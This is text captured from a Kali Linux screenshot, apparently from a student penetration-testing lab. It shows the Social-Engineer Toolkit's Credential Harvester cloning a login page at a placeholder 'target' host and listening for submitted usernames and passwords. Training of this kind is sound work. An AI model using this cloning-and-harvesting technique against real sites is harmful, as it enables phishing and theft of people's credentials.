 Kali Linux 2020.3 - PwP (Student)
Mozilla Firefox
kali@kali: ~
09:27 PM
kali@kali: ~
target/
Email List
Not Found
File Actions Edit View Help
target
99) Return to Webattack Menu
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.100]:target
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://target/login
[*] Cloning the website: http://target/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs
on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [01/Mar/2026 21:26:28] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [01/Mar/2026 21:26:28] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [01/Mar/2026 21:26:54] "GET / HTTP/1.1" 200 -